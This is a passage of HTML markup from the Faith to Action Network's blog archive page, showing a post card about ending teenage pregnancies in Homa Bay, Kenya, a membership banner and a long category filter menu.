				<span class="ha-advanced-heading-border"></span>
			</div>
					</h2>

						</div>
				</div>
				<div class="elementor-element elementor-element-cd6ce27 animated-slow elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-invisible elementor-widget elementor-widget-archive-posts" data-id="cd6ce27" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-5341 post type-post status-publish format-standard has-post-thumbnail hentry category-capacity-strengthening category-health category-featured-story category-kenya category-stories-from-the-network">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.faithtoactionetwork.org/we-want-teenage-pregnancies-to-be-a-thing-of-the-past-in-homa-bay/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="2560" height="2255" src="https://www.faithtoactionetwork.org/febolel/2020/03/DSC_0098-scaled-1.jpg" class="attachment-full size-full wp-image-5344" alt="" decoding="async" srcset="https://www.faithtoactionetwork.org/febolel/2020/03/DSC_0098-scaled-1.jpg 2560w, https://www.faithtoactionetwork.org/febolel/2020/03/DSC_0098-scaled-1-300x264.jpg 300w, https://www.faithtoactionetwork.org/febolel/2020/03/DSC_0098-scaled-1-1024x902.jpg 1024w, https://www.faithtoactionetwork.org/febolel/2020/03/DSC_0098-scaled-1-768x677.jpg 768w, https://www.faithtoactionetwork.org/febolel/2020/03/DSC_0098-scaled-1-1536x1353.jpg 1536w, https://www.faithtoactionetwork.org/febolel/2020/03/DSC_0098-scaled-1-2048x1804.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.faithtoactionetwork.org/we-want-teenage-pregnancies-to-be-a-thing-of-the-past-in-homa-bay/" >
				“We want teenage pregnancies to be a thing of the past in Homa Bay”			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 16, 2020		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8a213b6 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="8a213b6" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-7e91626 elementor-cta--skin-cover animated-slow elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-invisible elementor-widget elementor-widget-call-to-action" data-id="7e91626" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.faithtoactionetwork.org/febolel/2024/07/Womens-rights-and-gender-justice-.jpg);" role="img" aria-label="Womens-rights-and-gender-justice-"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						Welcome to F2AN Blog					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						Explore our engaging activities...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
					<a class="elementor-cta__button elementor-button elementor-size-">
						BECOME A MEMBER					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-761c470 e-con-full animated-slow e-flex elementor-invisible e-con e-child" data-id="761c470" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:70,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0}">
				<div class="elementor-element elementor-element-e07957d animated-slow ha-align-left ha-layout-inline elementor-invisible elementor-widget elementor-widget-ha-advanced-heading happy-addon ha-advanced-heading happy-addon-pro" data-id="e07957d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="ha-advanced-heading.default">
				<div class="elementor-widget-container">
					
		<h2 class="ha-advanced-heading-tag">
						<div class="ha-advanced-heading-wrap" data-background-text="">
				<span class="ha-advanced-heading-before">Blog</span>
				<span class="ha-advanced-heading-center">Filter</span>
				<span class="ha-advanced-heading-after"></span>
				<span class="ha-advanced-heading-border"></span>
			</div>
					</h2>

						</div>
				</div>
				<div class="elementor-element elementor-element-97dbe4d animated-slow elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ha-has-bg-overlay elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="97dbe4d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slow">
				<ul id="menu-1-97dbe4d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14802"><a href="#" class="elementor-item elementor-item-anchor">Select Category</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://www.faithtoactionetwork.org/category/icfp-2016/" class="elementor-sub-item">ICFP 2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14803"><a href="https://www.faithtoactionetwork.org/category/advocacy/" class="elementor-sub-item">Advocacy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14804"><a href="https://www.faithtoactionetwork.org/category/benin/" class="elementor-sub-item">Benin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14805"><a href="https://www.faithtoactionetwork.org/category/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14806"><a href="https://www.faithtoactionetwork.org/category/botswana/" class="elementor-sub-item">Botswana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14807"><a href="https://www.faithtoactionetwork.org/category/brief/" class="elementor-sub-item">Brief</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14808"><a href="https://www.faithtoactionetwork.org/category/brochure/" class="elementor-sub-item">Brochure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14809"><a href="https://www.faithtoactionetwork.org/category/burundi/" class="elementor-sub-item">Burundi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14810"><a href="https://www.faithtoactionetwork.org/category/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14811"><a href="https://www.faithtoactionetwork.org/category/cameroon/" class="elementor-sub-item">Cameroon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14812"><a href="https://www.faithtoactionetwork.org/category/capacity-strengthening/" class="elementor-sub-item">Capacity Strengthening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://www.faithtoactionetwork.org/category/case-story/" class="elementor-sub-item">Case story</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14814"><a href="https://www.faithtoactionetwork.org/category/central-african-republic/" class="elementor-sub-item">Central African Republic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://www.faithtoactionetwork.org/category/children/" class="elementor-sub-item">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://www.faithtoactionetwork.org/category/communication/" class="elementor-sub-item">Communication</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14817"><a href="https://www.faithtoactionetwork.org/category/cpd/" class="elementor-sub-item">CPD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14818"><a href="https://www.faithtoactionetwork.org/category/drc/" class="elementor-sub-item">DRC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14819"><a href="https://www.faithtoactionetwork.org/category/east-african-community/" class="elementor-sub-item">East African Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14820"><a href="https://www.faithtoactionetwork.org/category/east-african-legislative-assembly/" class="elementor-sub-item">East African Legislative Assembly</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14821"><a href="https://www.faithtoactionetwork.org/category/egypt/" class="elementor-sub-item">Egypt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14822"><a href="https://www.faithtoactionetwork.org/category/eswatini/" class="elementor-sub-item">eSwatini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14823"><a href="https://www.faithtoactionetwork.org/category/ethiopia/" class="elementor-sub-item">Ethiopia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14824"><a href="https://www.faithtoactionetwork.org/category/europe/" class="elementor-sub-item">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14825"><a href="https://www.faithtoactionetwork.org/category/experience-sharing/" class="elementor-sub-item">Experience sharing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14826"><a href="https://www.faithtoactionetwork.org/category/external/" class="elementor-sub-item">External</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14827"><a href="https://www.faithtoactionetwork.org/category/faith-pre-conference/" class="elementor-sub-item">Faith Pre-Conference</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14828"><a href="https://www.faithtoactionetwork.org/category/health/" class="elementor-sub-item">Family Health &amp; Wellbeing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14829"><a href="https://www.faithtoactionetwork.org/category/featured-resources/" class="elementor-sub-item">Featured Resources</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14830"><a href="https://www.faithtoactionetwork.org/category/featured-story/" class="elementor-sub-item">Featured Story</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14831"><a href="https://www.faithtoactionetwork.org/category/gender-womens-rights/" class="elementor-sub-item">Gender &amp; Women&#8217;s rights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14832"><a href="https://www.faithtoactionetwork.org/category/ghana/" class="elementor-sub-item">Ghana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14833"><a href="https://www.faithtoactionetwork.org/category/homeless/" class="elementor-sub-item">Homeless</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14834"><a href="https://www.faithtoactionetwork.org/category/icfp-2022/" class="elementor-sub-item">ICFP 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14835"><a href="https://www.faithtoactionetwork.org/category/icfp2018/" class="elementor-sub-item">ICFP2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14836"><a href="https://www.faithtoactionetwork.org/category/indonesia/" class="elementor-sub-item">Indonesia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14837"><a href="https://www.faithtoactionetwork.org/category/iraq/" class="elementor-sub-item">Iraq</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14838"><a href="https://www.faithtoactionetwork.org/category/kenya/" class="elementor-sub-item">Kenya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14839"><a href="https://www.faithtoactionetwork.org/category/malawi/" class="elementor-sub-item">Malawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14840"><a href="https://www.faithtoactionetwork.org/category/mali/" class="elementor-sub-item">Mali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14841"><a href="https://www.faithtoactionetwork.org/category/mozambique/" class="elementor-sub-item">Mozambique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14842"><a href="https://www.faithtoactionetwork.org/category/network/" class="elementor-sub-item">Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14843"><a href="https://www.faithtoactionetwork.org/category/news/" class="elementor-sub-item">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14844"><a href="https://www.faithtoactionetwork.org/category/news-alerts/" class="elementor-sub-item">News Alerts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14845"><a href="https://www.faithtoactionetwork.org/category/newsletters/" class="elementor-sub-item">Newsletters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14846"><a href="https://www.faithtoactionetwork.org/category/nigeria/" class="elementor-sub-item">Nigeria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14847"><a href="https://www.faithtoactionetwork.org/category/palestine/" class="elementor-sub-item">Palestine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14848"><a href="https://www.faithtoactionetwork.org/category/philippines/" class="elementor-sub-item">Philippines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14849"><a href="https://www.faithtoactionetwork.org/category/pluralism/" class="elementor-sub-item">Pluralism</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14850"><a href="https://www.faithtoactionetwork.org/category/press-release/" class="elementor-sub-item">Press Release</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14851"><a href="https://www.faithtoactionetwork.org/category/report/" class="elementor-sub-item">Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14852"><a href="https://www.faithtoactionetwork.org/category/research-studies/" class="elementor-sub-item">Research and Studies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14853"><a href="https://www.faithtoactionetwork.org/category/rsa/" class="elementor-sub-item">RSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14854"><a href="https://www.faithtoactionetwork.org/category/rwanda/" class="elementor-sub-item">Rwanda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14855"><a href="https://www.faithtoactionetwork.org/category/south-sudan/" class="elementor-sub-item">South Sudan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14856"><a href="https://www.faithtoactionetwork.org/category/southern-african-development-community/" class="elementor-sub-item">Southern African Development Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14857"><a href="https://www.faithtoactionetwork.org/category/statement/" class="elementor-sub-item">Statement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14858"><a href="https://www.faithtoactionetwork.org/category/stories-from-members/" class="elementor-sub-item">Stories From Members</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14859"><a href="https://www.faithtoactionetwork.org/category/stories-from-the-network/" class="elementor-sub-item">Stories From the Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14860"><a href="https://www.faithtoactionetwork.org/category/tanzania/" class="elementor-sub-item">Tanzania</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14861"><a href="https://www.faithtoactionetwork.org/category/uganda/" class="elementor-sub-item">Uganda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14862"><a href="https://www.faithtoactionetwork.org/category/uncategorized/" class="elementor-sub-item">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14863"><a href="https://www.faithtoactionetwork.org/category/wild/" class="elementor-sub-item">Wild</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14864"><a href="https://www.faithtoactionetwork.org/category/zambia/" class="elementor-sub-item">Zambia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14865"><a href="https://www.faithtoactionetwork.org/category/zimbabwe/" class="elementor-sub-item">Zimbabwe</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-97dbe4d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14802"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Select Category</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://www.faithtoactionetwork.org/category/icfp-2016/" class="elementor-sub-item" tabindex="-1">ICFP 2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14803"><a href="https://www.faithtoactionetwork.org/category/advocacy/" class="elementor-sub-item" tabindex="-1">Advocacy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14804"><a href="https://www.faithtoactionetwork.org/category/benin/" class="elementor-sub-item" tabindex="-1">Benin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14805"><a href="https://www.faithtoactionetwork.org/category/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14806"><a href="https://www.faithtoactionetwork.org/category/botswana/" class="elementor-sub-item" tabindex="-1">Botswana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14807"><a href="https://www.faithtoactionetwork.org/category/brief/" class="elementor-sub-item" tabindex="-1">Brief</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14808"><a href="https://www.faithtoactionetwork.org/category/brochure/" class="elementor-sub-item" tabindex="-1">Brochure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14809"><a href="https://www.faithtoactionetwork.org/category/burundi/" class="elementor-sub-item" tabindex="-1">Burundi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14810"><a href="https://www.faithtoactionetwork.org/category/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14811"><a href="https://www.faithtoactionetwork.org/category/cameroon/" class="elementor-sub-item" tabindex="-1">Cameroon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14812"><a href="https://www.faithtoactionetwork.org/category/capacity-strengthening/" class="elementor-sub-item" tabindex="-1">Capacity Strengthening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://www.faithtoactionetwork.org/category/case-story/" class="elementor-sub-item" tabindex="-1">Case story</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14814"><a href="https://www.faithtoactionetwork.org/category/central-african-republic/" class="elementor-sub-item" tabindex="-1">Central African Republic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://www.faithtoactionetwork.org/category/children/" class="elementor-sub-item" tabindex="-1">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://www.faithtoactionetwork.org/category/communication/" class="elementor-sub-item" tabindex="-1">Communication</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14817"><a href="https://www.faithtoactionetwork.org/category/cpd/" class="elementor-sub-item" tabindex="-1">CPD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14818"><a href="https://www.faithtoactionetwork.org/category/drc/" class="elementor-sub-item" tabindex="-1">DRC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14819"><a href="https://www.faithtoactionetwork.org/category/east-african-community/" class="elementor-sub-item" tabindex="-1">East African Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14820"><a href="https://www.faithtoactionetwork.org/category/east-african-legislative-assembly/" class="elementor-sub-item" tabindex="-1">East African Legislative Assembly</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14821"><a href="https://www.faithtoactionetwork.org/category/egypt/" class="elementor-sub-item" tabindex="-1">Egypt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14822"><a href="https://www.faithtoactionetwork.org/category/eswatini/" class="elementor-sub-item" tabindex="-1">eSwatini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14823"><a href="https://www.faithtoactionetwork.org/category/ethiopia/" class="elementor-sub-item" tabindex="-1">Ethiopia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14824"><a href="https://www.faithtoactionetwork.org/category/europe/" class="elementor-sub-item" tabindex="-1">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14825"><a href="https://www.faithtoactionetwork.org/category/experience-sharing/" class="elementor-sub-item" tabindex="-1">Experience sharing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14826"><a href="https://www.faithtoactionetwork.org/category/external/" class="elementor-sub-item" tabindex="-1">External</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14827"><a href="https://www.faithtoactionetwork.org/category/faith-pre-conference/" class="elementor-sub-item" tabindex="-1">Faith Pre-Conference</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14828"><a href="https://www.faithtoactionetwork.org/category/health/" class="elementor-sub-item" tabindex="-1">Family Health &amp; Wellbeing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14829"><a href="https://www.faithtoactionetwork.org/category/featured-resources/" class="elementor-sub-item" tabindex="-1">Featured Resources</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14830"><a href="https://www.faithtoactionetwork.org/category/featured-story/" class="elementor-sub-item" tabindex="-1">Featured Story</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14831"><a href="https://www.faithtoactionetwork.org/category/gender-womens-rights/" class="elementor-sub-item" tabindex="-1">Gender &amp; Women&#8217;s rights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14832"><a href="https://www.faithtoactionetwork.org/category/ghana/" class="elementor-sub-item" tabindex="-1">Ghana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14833"><a href="https://www.faithtoactionetwork.org/category/homeless/" class="elementor-sub-item" tabindex="-1">Homeless</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14834"><a href="https://www.faithtoactionetwork.org/category/icfp-2022/" class="elementor-sub-item" tabindex="-1">ICFP 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14835"><a href="https://www.faithtoactionetwork.org/category/icfp2018/" class="elementor-sub-item" tabindex="-1">ICFP2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14836"><a href="https://www.faithtoactionetwork.org/category/indonesia/" class="elementor-sub-item" tabindex="-1">Indonesia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14837"><a href="https://www.faithtoactionetwork.org/category/iraq/" class="elementor-sub-item" tabindex="-1">Iraq</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14838"><a href="https://www.faithtoactionetwork.org/category/kenya/" class="elementor-sub-item" tabindex="-1">Kenya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14839"><a href="https://www.faithtoactionetwork.org/category/malawi/" class="elementor-sub-item" tabindex="-1">Malawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14840"><a href="https://www.faithtoactionetwork.org/category/mali/" class="elementor-sub-item" tabindex="-1">Mali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14841"><a href="https://www.faithtoactionetwork.org/category/mozambique/" class="elementor-sub-item" tabindex="-1">Mozambique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14842"><a href="https://www.faithtoactionetwork.org/category/network/" class="elementor-sub-item" tabindex="-1">Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14843"><a href="https://www.faithtoactionetwork.org/category/news/" class="elementor-sub-item" tabindex="-1">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14844"><a href="https://www.faithtoactionetwork.org/category/news-alerts/" class="elementor-sub-item" tabindex="-1">News Alerts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14845"><a href="https://www.faithtoactionetwork.org/category/newsletters/" class="elementor-sub-item" tabindex="-1">Newsletters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14846"><a href="https://www.faithtoactionetwork.org/category/nigeria/" class="elementor-sub-item" tabindex="-1">Nigeria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14847"><a href="https://www.faithtoactionetwork.org/category/palestine/" class="elementor-sub-item" tabindex="-1">Palestine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14848"><a href="https://www.faithtoactionetwork.org/category/philippines/" class="elementor-sub-item" tabindex="-1">Philippines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14849"><a href="https://www.faithtoactionetwork.org/category/pluralism/" class="elementor-sub-item" tabindex="-1">Pluralism</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14850"><a href="https://www.faithtoactionetwork.org/category/press-release/" class="elementor-sub-item" tabindex="-1">Press Release</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14851"><a href="https://www.faithtoactionetwork.org/category/report/" class="elementor-sub-item" tabindex="-1">Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14852"><a href="https://www.faithtoactionetwork.org/category/research-studies/" class="elementor-sub-item" tabindex="-1">Research and Studies</a></li>
